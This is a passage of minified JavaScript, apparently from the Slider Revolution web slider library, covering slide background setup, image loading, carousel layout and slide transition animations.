ullscreenchange",A,{passive:!0}),window.addEventListener("mozfullscreenchange",A,{passive:!0}),window.addEventListener("webkitfullscreenchange",A,{passive:!0}),D.document.on("updateContainerSizes."+D[t].c.attr("id"),function(){if(D[t]!==C)return D[t].c!=C&&void(D.updateDims(t,"ignore")&&window.requestAnimationFrame(function(){D.updateDims(t,"ignore"),D[t].fullScreenMode=D.checkfullscreenEnabled(t),D.lastwindowheight=D.getWinH(t),G(t)}))}),e.presize&&(D[t].pr_next_slide=T(D[t].slides[0]),D.loadImages(D[t].pr_next_slide[0],t,0,!0),D.waitForCurrentImages(D[t].pr_next_slide.find(".tp-layers"),t,function(){D.animateTheLayers&&D.animateTheLayers({slide:D[t].pr_next_key,id:t,mode:"preset",caller:"runSlider"})})),"off"==D[t].parallax.type&&!D[t].sbtimeline.set&&!0!==e.enable||D.scrollTicker(t),!0!==e.enable&&(D[t].inviewport=!0,D.enterViewPort(t)),D.RS_toInit!==C&&(D.RS_toInit[t]=!0),D[t].observeWrap&&D.observeWraps&&D.wrapObserver.observe((D[t].rsFullWidthWrap!==C?D[t].rsFullWidthWrap:D[t].cpar)[0],t)}}},u=function(e,t){D.winW<D[e].hideSliderAtLimit?(D[e].c.trigger("stoptimer"),!0!==D[e].sliderIsHidden&&(D.sA(D[e].cpar[0],"displaycache","none"!=D[e].cpar.css("display")?D[e].cpar.css("display"):D.gA(D[e].cpar[0],"displaycache")),D[e].cpar.css({display:"none"}),D[e].sliderIsHidden=!0)):(!0===D[e].sliderIsHidden||D[e].sliderIsHidden===C&&D[e].c.is(":hidden"))&&t&&(D[e].cpar[0].style.display=D.gA(D[e].cpar[0],"displaycache")!=C&&"none"!=D.gA(D[e].cpar[0],"displaycache")?D.gA(D[e].cpar[0],"displaycache"):"block",D[e].sliderIsHidden=!1,D[e].c.trigger("restarttimer"),window.requestAnimationFrame(function(){G(e,!0)})),D.hideUnHideNav&&D[e].navigation.use&&D.hideUnHideNav(e)},G=function(e,t,i){if(D[e].c===C)return!1;if(D[e].dimensionReCheck={},D[e].c.trigger("revolution.slide.beforeredraw"),1==D[e].infullscreenmode&&(D[e].minHeight=D.getWinH(e)),D.ISM&&(D[e].lastMobileHeight=D.getWinH(e)),i&&D.updateDims(e),!D.resizeThumbsTabs||!0===D.resizeThumbsTabs(e)){if(window.requestAnimationFrame(function(){u(e,!0!==t),_(e)}),D[e].started){if("carousel"==D[e].sliderType)for(var a in D.prepareCarousel(e),D[e].sbgs)D[e].sbgs.hasOwnProperty(a)&&D[e].sbgs[a].mDIM!==C&&D.updateSlideBGs(e,D[e].sbgs[a].key,D[e].sbgs[a]);else D.updateSlideBGs(e);if("carousel"===D[e].sliderType&&(D[e].carCheckconW!=D[e].canv.width||"fullscreen"==D[e].sliderLayout&&D[e].carCheckconH!=D[e].canv.height)){for(var r in clearTimeout(D[e].pcartimer),D[e].sbgs)D[e].sbgs[r].loadobj!==C&&D.updateSlideBGs(e,D[e].sbgs[r].key,D[e].sbgs[r]);"v"==D[e].carousel.orientation&&tpGS.gsap.set(D[e].canvas,{height:D[e].carousel.slide_height}),requestAnimationFrame(function(){D.prepareCarousel(e),D.animateTheLayers({slide:"individual",id:e,mode:"rebuild",caller:"containerResized_1"}),D[e].carCheckconW=D[e].canv.width,D[e].carCheckconH=D[e].canv.height}),D[e].lastconw=D[e].canv.width}if(D[e].pr_processing_key!==C?D.animateTheLayers({slide:D[e].pr_processing_key,id:e,mode:"rebuild",caller:"containerResized_2"}):D[e].pr_active_key!==C&&D.animateTheLayers({slide:D[e].pr_active_key,id:e,mode:"rebuild",caller:"containerResized_3"}),"carousel"===D[e].sliderType)for(var r in D[e].panzoomTLs){var o;D[e].panzoomTLs.hasOwnProperty(r)&&(o=D.gA(D[e].panzoomBGs[r][0],"key"),D.startPanZoom(D[e].panzoomBGs[r],e,D[e].panzoomTLs[r].progress(),r,D[e].panzoomTLs[r].isActive()?"play":"reset",o))}else D[e].pr_active_bg!==C&&D[e].pr_active_bg[0]!==C&&h(e,D[e].pr_active_bg,D[e].pr_active_bg[0].dataset.key),D[e].pr_next_bg!==C&&D[e].pr_next_bg[0]!==C&&h(e,D[e].pr_next_bg,D[e].pr_next_bg[0].dataset.key);clearTimeout(D[e].mNavigTimeout),D.manageNavigation&&(D[e].mNavigTimeout=setTimeout(function(){D.manageNavigation(e)},20))}D.prepareCoveredVideo(e)}D[e].c.trigger("revolution.slide.afterdraw",[{id:e}])},h=function(e,t,i){var a;D[e].panzoomTLs!==C&&(a=D.getSlideIndex(e,i),D.startPanZoom(t,e,D[e].panzoomTLs[a]!==C?D[e].panzoomTLs[a].progress():0,a,"play",i))},H=function(e){!0!==D[e].noDetach&&D[e].canvas.detach();var t,i=D.isFaceBook()?"visible":"hidden";D[e].autoHeight&&tpGS.gsap.set([D[e].c,D[e].cpar],{maxHeight:"none"}),tpGS.gsap.set(D[e].canvas,D[e].modal!==C&&D[e].modal.useAsModal?{overflow:i,width:"100%",height:"100%"}:{overflow:i,width:"100%",height:"100%",maxHeight:D[e].autoHeight?"none":D[e].cpar.css("maxHeight")}),"carousel"===D[e].sliderType&&(t="margin-top:"+parseInt(D[e].carousel.padding_top||0,0)+"px;",D[e].canvas.css({overflow:"visible"}).wrap('<rs-carousel-wrap style="'+t+'"></rs-carousel-wrap>'),D[e].cpar.prepend("<rs-carousel-space></rs-carousel-space>").append("<rs-carousel-space></rs-carousel-space>"),D.defineCarouselElements(e)),D[e].startWithSlide=D[e].startWithSlide===C?C:Math.max(1,(D[e].sliderType,parseInt(D[e].startWithSlide))),D[e].cpar.css({overflow:"visible"}),D[e].scrolleffect.bgs=[];for(var a=0;a<D[e].slides.length;a++){var r,o,s=T(D[e].slides[a]),n=D.gA(s[0],"key"),l=s.find(".rev-slidebg")||s.find(">img"),d=D[e].sbgs[n]=M(l.data(),e),c=s.data("mediafilter"),p=(d.skeyindex=D.getSlideIndex(e,n),d.bgvid=s.find("rs-bgvideo"),l.detach(),d.bgvid.detach(),(D[e].startWithSlide!=C&&D.gA(D[e].slides[a],"originalindex")==D[e].startWithSlide||D[e].startWithSlide===C&&0==a)&&(D[e].pr_next_key=D[e].carousel.focused=s.index()),tpGS.gsap.set(s,{width:"100%",height:"100%",overflow:i}),l.wrap('<rs-sbg-px><rs-sbg-wrap data-key="'+n+'"></rs-sbg-wrap></rs-sbg-px>'),d.wrap=T(D.closestNode(l[0],"RS-SBG-WRAP")),d.src=l[0].src,d.lazyload=d.lazyload=B(l[0],C,e),d.slidebgimage=!0,d.loadobj=d.loadobj===C?{}:d.loadobj,d.mediafilter=c="none"===c||c===C?"":c,d.sbg=document.createElement("rs-sbg"),d.sbg.alt=l[0].alt,D[e].overlay!==C&&"none"!=D[e].overlay.type&&D[e].overlay.type!=C&&(p=D.createOverlay(e,D[e].overlay.type,D[e].overlay.size,{0:D[e].overlay.colora,1:D[e].overlay.colorb}),(r=document.createElement("rs-dotted")).style.backgroundImage=p,d.wrap.append(r),d.overlay=r),l.data("mediafilter",c),d.canvas=document.createElement("canvas"),d.sbg.appendChild(d.canvas),d.canvas.style.width="100%",d.canvas.style.height="100%",d.ctx=d.canvas.getContext("2d"),d.lazyload!==C&&(d.sbg.dataset.lazyload=d.lazyload),d.sbg.className=c,d.sbg.src=d.src,d.sbg.dataset.bgcolor=d.bgcolor,d.sbg.style.width="100%",d.sbg.style.height="100%",d.key=n,d.wrap[0].dataset.key=n,T(d.sbg).data(d),d.wrap.data(d),d.wrap[0].appendChild(d.sbg),document.createComment("Runtime Modification - Img tag is Still Available for SEO Goals in Source - "+l.get(0).outerHTML)),g=(l.replaceWith(p),D.gA(s[0],"sba")===C&&D.sA(s[0],"sba",""),{}),u=D.gA(s[0],"sba").split(";");for(o in u)if(u.hasOwnProperty(o)){var h=u[o].split(":");switch(h[0]){case"f":g.f=h[1];break;case"b":g.b=h[1];break;case"g":g.g=h[1];break;case"t":g.s=h[1]}}D.sA(s[0],"scroll-based",!!D[e].sbtimeline.set&&g.s!==C&&g.s),0<d.bgvid.length&&(d.bgvidid=d.bgvid[0].id,d.animateDirection="idle",d.bgvid.addClass("defaultvid").css({zIndex:30}),c!==C&&""!==c&&"none"!==c&&d.bgvid.addClass(c),d.bgvid.appendTo(d.wrap),d.parallax!=C&&(d.bgvid.data("parallax",d.parallax),d.bgvid.data("showcoveronpause","on"),d.bgvid.data("mediafilter",c)),d.poster=!1,(d.src!==C&&-1==d.src.indexOf("assets/dummy.png")&&-1==d.src.indexOf("assets/transparent.png")||d.lazyload!==C&&-1==d.lazyload.indexOf("assets/transparent.png")&&-1==d.lazyload.indexOf("assets/dummy.png"))&&(d.poster=!0),d.bgvid.data("bgvideo",1),d.bgvid[0].dataset.key=n,0==d.bgvid.find(".rs-fullvideo-cover").length)&&d.bgvid.append('<div class="rs-fullvideo-cover"></div>'),D[e].scrolleffect.set?(D[e].scrolleffect.bgs.push({fade:g.f!==C?g.f:!!D[e].scrolleffect.slide&&D[e].scrolleffect.fade,blur:g.b!==C?g.b:!!D[e].scrolleffect.slide&&D[e].scrolleffect.blur,grayscale:g.g!==C?g.g:!!D[e].scrolleffect.slide&&D[e].scrolleffect.grayscale,c:d.wrap.wrap("<rs-sbg-effectwrap></rs-sbg-effectwrap>").parent()}),s.prepend(d.wrap.parent().parent())):s.prepend(d.wrap.parent())}"carousel"===D[e].sliderType?(tpGS.gsap.set(D[e].carousel.wrap,{opacity:0}),D[e].c[0].appendChild(D[e].carousel.wrap[0])):D[e].c[0].appendChild(D[e].canvas[0])},M=function(e,t){e.bg=e.bg===C?"":e.bg;var i,a=e.bg.split(";"),r={bgposition:"50% 50%",bgfit:"cover",bgrepeat:"no-repeat",bgcolor:"transparent"};for(i in a)if(a.hasOwnProperty(i)){var o=a[i].split(":"),s=o[0],o=o[1],n="";switch(s){case"p":n="bgposition";break;case"f":n="bgfit";break;case"r":n="bgrepeat";break;case"c":n="bgcolor"}n!==C&&(r[n]=o)}return D[t].fallbacks.panZoomDisableOnMobile&&D.ISM&&(r.panzoom=C,r.bgfit="cover",e.panzoom=C),T.extend(!0,e,r)},m=function(a){4!=D[a].syncload&&D[a].loadqueue&&T.each(D[a].loadqueue,function(e,t){var i;"prepared"==t.progress&&D[a].syncload<=4&&(D[a].syncload++,"img"==t.type?(i=new Image,D.sA(i,"reference",t.src),"RS-SBG"==t.img.tagName&&t.img&&t.img.alt&&(i.alt=t.img.alt),!/^([\w]+\:)?\/\//.test(t.src)||-1!==t.src.indexOf(location.host)&&-1===t.src.indexOf("."+location.host)||""===D[a].imgCrossOrigin||D[a].imgCrossOrigin===C||(i.crossOrigin=D[a].imgCrossOrigin),i.onload=function(){r(this,a,"loaded"),t.error=!1},i.onerror=function(){i.failedOnce||(i.failedOnce=!0,delete i.crossOrigin,i.removeAttribute("crossorigin"),i.src=t.src,r(this,a,"failed"),t.error=!0)},i.src=t.src,t.starttoload=Date.now()):T.get(t.src,function(e){t.innerHTML=(new XMLSerializer).serializeToString(e.documentElement),t.progress="loaded",D[a].syncload--,m(a)}).fail(function(){t.progress="failed",D[a].syncload--,m(a)}),t.progress="inload")})},v=function(e,t){return console.log("Static Image "+e+"  Could not be loaded in time. Error Exists:"+t),!0},f=function(e,t){return 5e3<Date.now()-D[t][e+"starttime"]&&1!=D[t][e+"warning"]&&(D[t][e+"warning"]=!0,e=e+" Api Could not be loaded !","https:"===location.protocol&&(e+=" Please Check and Renew SSL Certificate !"),console.error(e),D[t].c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>'+e+"</strong></div>")),!0},z=function(e){D[e]!==C&&(D[e].pr_active_slide=T(D[e].slides[D[e].pr_active_key]),D[e].pr_next_slide=T(D[e].slides[D[e].pr_processing_key]),D[e].pr_active_bg=D[e].pr_active_slide.find("rs-sbg-wrap"),D[e].pr_next_bg=D[e].pr_next_slide.find("rs-sbg-wrap"),D[e].pr_active_bg!==C&&0<D[e].pr_active_bg.length&&tpGS.gsap.to(D[e].pr_active_bg,.5,{opacity:0}),D[e].pr_next_bg!==C&&0<D[e].pr_next_bg.length&&tpGS.gsap.to(D[e].pr_next_bg,.5,{opacity:0}),tpGS.gsap.set(D[e].pr_active_slide,{zIndex:18}),D[e].pr_next_slide!==C&&0<D[e].pr_next_slide.length&&tpGS.gsap.set(D[e].pr_next_slide,{autoAlpha:0,zIndex:20}),D[e].tonpause=!1,D[e].pr_active_key!==C&&D.removeTheLayers(D[e].pr_active_slide,e,!0),D[e].firststart=1,setTimeout(function(){delete D[e].pr_active_key,delete D[e].pr_processing_key},200))},y=function(e,t,i){if(D[e]!==C)if(clearTimeout(D[e].waitWithSwapSlide),D[e].pr_processing_key!==C&&!0===D[e].firstSlideShown)D[e].waitWithSwapSlide=setTimeout(function(){y(e,t)},18);else{if(clearTimeout(D[e].waitWithSwapSlide),D[e].startWithSlideKey!==C&&(D[e].pr_next_key=D.getComingSlide(e,D[e].startWithSlideKey).nindex,D[e].startedWithOtherSlide=!0,delete D[e].startWithSlideKey),D[e].pr_active_slide=T(D[e].slides[D[e].pr_active_key]),D[e].pr_next_slide=T(D[e].slides[D[e].pr_next_key]),D[e].pr_next_key==D[e].pr_active_key)return delete D[e].pr_next_key;var a=D.gA(D[e].pr_next_slide[0],"key"),a=(D[e].sbgs[a]!==C&&D[e].sbgs[a].bgvid&&0<D[e].sbgs[a].bgvid.length&&(D[e].videos==C||D[e].videos[D[e].sbgs[a].bgvid[0].id]===C)&&D.manageVideoLayer(D[e].sbgs[a].bgvid,e,a),D[e].pr_processing_key=D[e].pr_next_key,D[e].pr_cache_pr_next_key=D[e].pr_next_key,delete D[e].pr_next_key,D[e].pr_next_slide!==C&&D[e].pr_next_slide[0]!==C&&D.gA(D[e].pr_next_slide[0],"hal")!==C&&D.sA(D[e].pr_next_slide[0],"sofacounter",D.gA(D[e].pr_next_slide[0],"sofacounter")===C?1:parseInt(D.gA(D[e].pr_next_slide[0],"sofacounter"),0)+1),D[e].stopLoop&&D[e].pr_processing_key==D[e].lastslidetoshow-1&&(D[e].progressC.css({visibility:"hidden"}),D[e].c.trigger("revolution.slide.onstop"),D[e].noloopanymore=1),D[e].pr_next_slide.index()===D[e].slideamount-1&&0<D[e].looptogo&&"disabled"!==D[e].looptogo&&(D[e].looptogo--,D[e].looptogo<=0)&&(D[e].stopLoop=!0),D[e].tonpause=!0,D[e].slideInSwapTimer=!0,D[e].c.trigger("stoptimer"),"off"===D[e].spinner?D[e].loader!==C&&!0===D[e].loaderVisible&&(D[e].loader.css({display:"none"}),D[e].loaderVisible=!1):D[e].loadertimer=setTimeout(function(){D[e].loader!==C&&!0!==D[e].loaderVisible&&(D[e].loader.css({display:"block"}),D[e].loaderVisible=!0)},100),"carousel"===D[e].sliderType&&"all"!==D[e].lazyType?D.loadVisibleCarouselItems(e):D[e].pr_next_slide[0]);D.loadImages(a,e,1),D.preLoadAudio&&D.preLoadAudio(D[e].pr_next_slide,e,1),D.waitForCurrentImages(a,e,function(){D[e].firstSlideShown=!0,D[e].pr_next_slide.find("rs-bgvideo").each(function(){D.prepareCoveredVideo(e)}),D.loadUpcomingContent(e),window.requestAnimationFrame(function(){W(D[e].pr_next_slide.find("rs-sbg"),e,t,i)})})}},W=function(e,t,i,a){if(D[t]!==C){_(t),D[t].pr_active_slide=T(D[t].slides[D[t].pr_active_key]),D[t].pr_next_slide=T(D[t].slides[D[t].pr_processing_key]),D[t].pr_active_bg=D[t].pr_active_slide.find("rs-sbg-wrap"),D[t].pr_next_bg=D[t].pr_next_slide.find("rs-sbg-wrap"),D[t].tonpause=!1,clearTimeout(D[t].loadertimer),D[t].loader!==C&&!0===D[t].loaderVisible&&(window.requestAnimationFrame(function(){D[t].loader.css({display:"none"})}),D[t].loaderVisible=!1),D[t].onBeforeSwap={slider:t,slideIndex:parseInt(D[t].pr_active_key,0)+1,slideLIIndex:D[t].pr_active_key,nextSlideIndex:parseInt(D[t].pr_processing_key,0)+1,nextSlideLIIndex:D[t].pr_processing_key,nextslide:D[t].pr_next_slide,slide:D[t].pr_active_slide,currentslide:D[t].pr_active_slide,prevslide:D[t].pr_lastshown_key!==C?D[t].slides[D[t].pr_lastshown_key]:""},"carousel"!==D[t].sliderType&&tpGS.gsap.set(D[t].pr_next_slide,{display:"block"}),D[t].c.trigger("revolution.slide.onbeforeswap",D[t].onBeforeSwap);var r,o=D.gA(D[t].pr_active_slide[0],"key"),o=D[t].sbgs[o];if(o&&o.panzoom&&o.pzAnim&&(o.pzLastFrame=!0,D.pzDrawShadow(t,o,o.pzAnim.start)),D[t].sbgs[D.gA(D[t].pr_next_slide[0],"key")]&&tpGS.gsap.fromTo(D[t].sbgs[D.gA(D[t].pr_next_slide[0],"key")].overlay,{opacity:0},{opacity:1,duration:1,ease:"none"}),o&&tpGS.gsap.to(o.overlay,{opacity:0,duration:1,ease:"none"}),D[t].transition=1,D[t].stopByVideo=!1,D[t].pr_next_slide[0]!==C&&D.gA(D[t].pr_next_slide[0],"duration")!=C&&""!=D.gA(D[t].pr_next_slide[0],"duration")?D[t].duration=parseInt(D.gA(D[t].pr_next_slide[0],"duration"),0):D[t].duration=D[t].origcd,D[t].pr_next_slide[0]===C||"true"!=D.gA(D[t].pr_next_slide[0],"ssop")&&!0!==D.gA(D[t].pr_next_slide[0],"ssop")?D[t].ssop=!1:D[t].ssop=!0,D[t].sbtimeline.set&&D[t].sbtimeline.fixed&&D.updateFixedScrollTimes(t),D[t].c.trigger("nulltimer"),D[t].sdir=("bullet"===D[t].sc_indicator||D[t].pr_active_key!=D[t].slideamount-1||0!=D[t].pr_processing_key)&&D[t].pr_processing_key<D[t].pr_active_key?1:0,"arrow"==D[t].sc_indicator&&(D[t].sdir=D[t].sc_indicator_dir),D[t].lsdir=D[t].sdir,D[t].pr_active_key!=D[t].pr_processing_key&&1!=D[t].firststart&&"carousel"!==D[t].sliderType&&D.removeTheLayers&&D.removeTheLayers(D[t].pr_active_slide,t),1!==D.gA(D[t].pr_next_slide[0],"rspausetimeronce")&&1!==D.gA(D[t].pr_next_slide[0],"rspausetimeralways")?D[t].c.trigger("restarttimer"):(D[t].stopByVideo=!0,D.unToggleState(D[t].slidertoggledby)),D.sA(D[t].pr_next_slide[0],"rspausetimeronce",0),D[t].pr_next_slide[0]!==C&&D.sA(D[t].c[0],"slideactive",D.gA(D[t].pr_next_slide[0],"key")),"carousel"==D[t].sliderType?(D[t].mtl=tpGS.gsap.timeline(),D.prepareCarousel(t),"v"==D[t].carousel.orientation&&tpGS.gsap.set(D[t].canvas,{height:D[t].carousel.slide_height}),w(t,a),D.updateSlideBGs(t),!0!==D[t].carousel.checkFVideo&&(r=D.gA(D[t].pr_next_slide[0],"key"),D[t].sbgs[r]!==C&&D[t].sbgs[r].bgvid!==C&&0!==D[t].sbgs[r].bgvid.length&&D.playBGVideo(t,r),D[t].carousel.checkFVideo=!0),D[t].transition=0,D[t].startedWithOtherSlide&&(setTimeout(function(){D[t].carousel.focused=D[t].pr_active_key,D.positionCarousel(t)}),delete D[t].startedWithOtherSlide)):(D[t].pr_lastshown_key=D[t].pr_lastshown_key===C?D[t].pr_next_key!==C?D[t].pr_next_key:D[t].pr_processing_key!==C?D[t].pr_processing_key:D[t].pr_active_key!==C?D[t].pr_active_key:D[t].pr_lastshown_key:D[t].pr_lastshown_key,D[t].mtl=tpGS.gsap.timeline({paused:!0,onComplete:function(){w(t)}}),D[t].pr_next_key!==C?D.animateTheLayers({slide:D[t].pr_next_key,id:t,mode:"preset",caller:"swapSlideProgress_1"}):D[t].pr_processing_key!==C?D.animateTheLayers({slide:D[t].pr_processing_key,id:t,mode:"preset",caller:"swapSlideProgress_2"}):D[t].pr_active_key!==C&&D.animateTheLayers({slide:D[t].pr_active_key,id:t,mode:"preset",caller:"swapSlideProgress_3"}),1==D[t].firststart&&(D[t].pr_active_slide[0]!==C&&tpGS.gsap.set(D[t].pr_active_slide,{autoAlpha:0}),D[t].firststart=0),D[t].pr_active_slide[0]!==C&&tpGS.gsap.set(D[t].pr_active_slide,{zIndex:18}),D[t].pr_next_slide[0]!==C&&tpGS.gsap.set(D[t].pr_next_slide,{autoAlpha:0,zIndex:20}),r=D.gA(D[t].pr_next_slide[0],"key"),D[t].sbgs[r]!==C&&D[t].sbgs[r].alt===C&&(D[t].sbgs[r].alt=D.gA(D[t].pr_next_slide[0],"alttrans")||!1,D[t].sbgs[r].alt=!1!==D[t].sbgs[r].alt&&D[t].sbgs[r].alt.split(","),D[t].sbgs[r].altIndex=0,D[t].sbgs[r].altLen=!1!==D[t].sbgs[r].alt?D[t].sbgs[r].alt.length:0),D[t].firstSlideAnimDone===C&&D[t].fanim!==C&&!1!==D[t].fanim||(D[t].sbgs[r].slideanimation===C||D[t].sbgs[r].slideanimationRebuild||(D[t].sbgs[r].random!==C&&D.SLTR!==C||0<D[t].sbgs[r].altLen&&D.SLTR)),D[t].sbgs[r].slideanimation=D[t].firstSlideAnimDone===C&&D[t].fanim!==C&&!1!==D[t].fanim?D.convertSlideAnimVals(T.extend(!0,{},D.getSlideAnim_EmptyObject(),D[t].fanim)):D[t].sbgs[r].slideanimation===C||D[t].sbgs[r].slideanimationRebuild||0<D[t].sbgs[r].altLen&&"default_first_anim"==D[t].sbgs[r].alt[D[t].sbgs[r].altIndex]?D.getSlideAnimationObj(t,{anim:D.gA(D[t].pr_next_slide[0],"anim"),filter:D.gA(D[t].pr_next_slide[0],"filter"),in:D.gA(D[t].pr_next_slide[0],"in"),out:D.gA(D[t].pr_next_slide[0],"out"),d3:D.gA(D[t].pr_next_slide[0],"d3")},r):D[t].sbgs[r].random!==C&&D.SLTR!==C?D.convertSlideAnimVals(T.extend(!0,{},D.getSlideAnim_EmptyObject(),D.getAnimObjectByKey(D.getRandomSlideTrans(D[t].sbgs[r].random.rndmain,D[t].sbgs[r].random.rndgrp,D.SLTR),D.SLTR))):0<D[t].sbgs[r].altLen&&D.SLTR!==C?D.convertSlideAnimVals(T.extend(!0,{altAnim:D[t].sbgs[r].alt[D[t].sbgs[r].altIndex]},D.getSlideAnim_EmptyObject(),D.getAnimObjectByKey(D[t].sbgs[r].alt[D[t].sbgs[r].altIndex],D.SLTR))):D[t].sbgs[r].slideanimation,0<D[t].sbgs[r].altLen&&(D[t].sbgs[r].firstSlideAnimDone!==C?(D[t].sbgs[r].altIndex++,D[t].sbgs[r].altIndex=D[t].sbgs[r].altIndex>=D[t].sbgs[r].altLen?0:D[t].sbgs[r].altIndex):(D[t].sbgs[r].firstSlideAnimDone=!0,D.SLTR===C&&D.SLTR_loading===C&&D.loadSlideAnimLibrary(t),D[t].sbgs[r].alt.push("default_first_anim"),D[t].sbgs[r].altLen++)),D[t].sbgs[r].currentState="animating",D.animateSlide(t,D[t].sbgs[r].slideanimation),D[t].firstSlideAnimDone===C&&D[t].fanim!==C&&!1!==D[t].fanim&&(D[t].sbgs[r].slideanimationRebuild=!0),D[t].firstSlideAnimDone=!0,D[t].pr_next_bg.data("panzoom")!==C&&requestAnimationFrame(function(){var e=D.gA(D[t].pr_next_slide[0],"key");D.startPanZoom(D[t].pr_next_bg,t,0,D.getSlideIndex(t,e),"first",e)}),D[t].mtl.pause()),D.animateTheLayers?"carousel"===D[t].sliderType?(!1!==D[t].carousel.showLayersAllTime&&(D[t].carousel.allLayersStarted?D.animateTheLayers({slide:"individual",id:t,mode:"rebuild",caller:"swapSlideProgress_5"}):D.animateTheLayers({slide:"individual",id:t,mode:"start",caller:"swapSlideProgress_4"}),D[t].carousel.allLayersStarted==C)&&(D.updateCarouselRows(t),D[t].carousel.allLayersStarted=!0),0!==D[t].firststart?D.animateTheLayers({slide:0,id:t,mode:"start",caller:"swapSlideProgress_6"}):!0!==i&&D.animateTheLayers({slide:D[t].pr_next_key!==C?D[t].pr_next_key:D[t].pr_processing_key!==C?D[t].pr_processing_key:D[t].pr_active_key,id:t,mode:"start",caller:"swapSlideProgress_7"}),D[t].firststart=0):D.animateTheLayers({slide:D[t].pr_next_key!==C?D[t].pr_next_key:D[t].pr_processing_key!==C?D[t].pr_processing_key:D[t].pr_active_key,id:t,mode:"start",caller:"swapSlideProgress_8"}):D[t].mtl!=C&&setTimeout(function(){D[t].mtl.resume()},18),"carousel"!==D[t].sliderType)if(D[t].scwDur=.001,Array.isArray(D[t].scwCallback)&&0<D[t].scwCallback.length&&D[t].pr_next_slide[0].classList.contains("rs-addon-pano-active")){D[t].scwDone=!1,D[t].scwCount=D[t].scwCallback.length;for(var s=0;s<D[t].scwCallback.length;s++)D[t].scwCallback[s]();D[t].scwTimeout=tpGS.gsap.delayedCall(2,function(){0<D[t].scwCount&&(D[t].scwTween&&"function"==typeof D[t].scwTween.kill&&(D[t].scwTween.kill(),D[t].scwTween=null),D[t].scwTween=tpGS.gsap.to(D[t].pr_next_slide,{duration:D[t].scwDur,autoAlpha:1}))})}else tpGS.gsap.to(D[t].pr_next_slide,{duration:D[t].scwDur,autoAlpha:1})}},w=function(e){if(D[e]!==C&&("done"!==D.RS_swapList[e]&&(D.RS_swapList[e]="done",t=T.inArray(e,D.RS_swapping),D.RS_swapping.splice(t,1)),D[e].firstSlideAvailable===C&&(D[e].firstSlideAvailable=!0,window.requestAnimationFrame(function(){"hero"!==D[e].sliderType&&D.createNavigation&&D[e].navigation.use&&!0!==D[e].navigation.createNavigationDone&&D.createNavigation(e)})),"carousel"===D[e].sliderType&&tpGS.gsap.to(D[e].carousel.wrap,1,{opacity:1}),D[e].pr_active_key=D[e].pr_processing_key!==C?D[e].pr_processing_key:D[e].pr_active_key,delete D[e].pr_processing_key,"scroll"!=D[e].parallax.type&&"scroll+mouse"!=D[e].parallax.type&&"mouse+scroll"!=D[e].parallax.type||(D[e].lastscrolltop=-999,D.generalObserver(D.ISM)),D[e].mtldiff=D[e].mtl.time(),delete D[e].mtl,D[e].pr_active_key!==C)){if(D.gA(D[e].slides[D[e].pr_active_key],"sloop")!==C){var i=e;if(D[i]!==C){D[i].sloops=D[i].sloops===C?{}:D[i].sloops;var t=D.gA(D[i].slides[D[i].pr_active_key],"key");if((r=D[i].sloops[t])===C){var a,r={s:2500,e:4500,r:"unlimited"},o=D.gA(D[i].slides[D[i].pr_active_key],"sloop").split(";");for(a in o)if(o.hasOwnProperty(a)){var s=o[a].split(":");switch(s[0]){case"s":r.s=parseInt(s[1],0)/1e3;break;case"e":r.e=parseInt(s[1],0)/1e3;break;case"r":r.r=s[1]}}r.r="unlimited"===r.r?-1:parseInt(r.r,0),(D[i].sloops[t]=r).key=t}r.ct={time:r.s},r.tl=tpGS.gsap.timeline({}),r.timer=tpGS.gsap.fromTo(r.ct,r.e-r.s,{time:r.s},{time:r.e,ease:"none",onRepeat:function(){for(var e in D[i].layers[r.key])D[i].layers[r.key].hasOwnProperty(e)&&D[i]._L[e].timeline.play(r.s);var t=D[i].progressC;t!==C&&t[0]!==C&&t[0].tween!==C&&t[0].tween.time(r.s)},onUpdate:function(){},onComplete:function(){}}).repeat(r.r),r.tl.add(r.timer,r.s),r.tl.time(D[i].mtldiff)}}D.sA(D[e].slides[D[e].activeRSSlide],"isactiveslide",!1),D[e].activeRSSlide=D[e].pr_active_key,D.sA(D[e].slides[D[e].activeRSSlide],"isactiveslide",!0);var n=D.gA(D[e].slides[D[e].pr_active_key],"key"),l=D.gA(D[e].slides[D[e].pr_lastshown_key],"key"),l=(D.sA(D[e].c[0],"slideactive",n),l!==C&&D[e].panzoomTLs!==C&&D[e].panzoomTLs[D.getSlideIndex(e,l)]!==C&&("carousel"===D[e].sliderType?(D[e].panzoomTLs[D.getSlideIndex(e,l)].timeScale(3),D[e].panzoomTLs[D.getSlideIndex(e,l)].reverse()):D[e].panzoomTLs[D.getSlideIndex(e,l)].pause()),b(e,n),{slider:e,slideIndex:parseInt(D[e].pr_active_key,0)+1,slideLIIndex:D[e].pr_active_key,slide:D[e].pr_next_slide,currentslide:D[e].pr_next_slide,prevSlideIndex:D[e].pr_lastshown_key!==C&&parseInt(D[e].pr_lastshown_key,0)+1,prevSlideLIIndex:D[e].pr_lastshown_key!==C&&parseInt(D[e].pr_lastshown_key,0),prevSlide:D[e].pr_lastshown_key!==C&&D[e].slides[D[e].pr_lastshown_key]}),l=(D[e].c.trigger("revolution.slide.onchange",l),D[e].c.trigger("revolution.slide.onafterswap",l),""+D[e].pr_lastshown_key!=""+D[e].pr_active_key&&"carousel"!==D[e].sliderType&&tpGS.gsap.set(l.prevSlide,{display:"none",delay:.01}),(D[e].deepLinkListener||D[e].enableDeeplinkHash)&&(n=D.gA(D[e].slides[D[e].pr_active_key],"deeplink"))!==C&&0<n.length&&(D[e].ignoreDeeplinkChange=!0,window.location.hash=D.gA(D[e].slides[D[e].pr_active_key],"deeplink")),D[e].pr_lastshown_key=D[e].pr_active_key,D[e].startWithSlide!==C&&"done"!==D[e].startWithSlide&&"carousel"===D[e].sliderType&&(D[e].firststart=0),D[e].duringslidechange=!1,0<D[e].pr_active_slide.length&&0!=D.gA(D[e].pr_active_slide[0],"hal")&&D.gA(D[e].pr_active_slide[0],"hal")<=D.gA(D[e].pr_active_slide[0],"sofacounter")&&D[e].c.revremoveslide(D[e].pr_active_slide.index()),D[e].pr_processing_key||D[e].pr_active_key||0);D[e].rowzones!=C&&(l=l>D[e].rowzones.length?D[e].rowzones.length:l),(D[e].rowzones!=C&&0<D[e].rowzones.length&&D[e].rowzones[l]!=C&&0<=l&&l<=D[e].rowzones.length&&0<D[e].rowzones[l].length||D.winH<D[e].module.height)&&D.updateDims(e),D[e].firstLetItFree===C&&(D.generalObserver(D.ISM),D[e].firstLetItFree=!0),D[e].skipAttachDetach=!1}},b=function(e,t){D[e].sbgs[t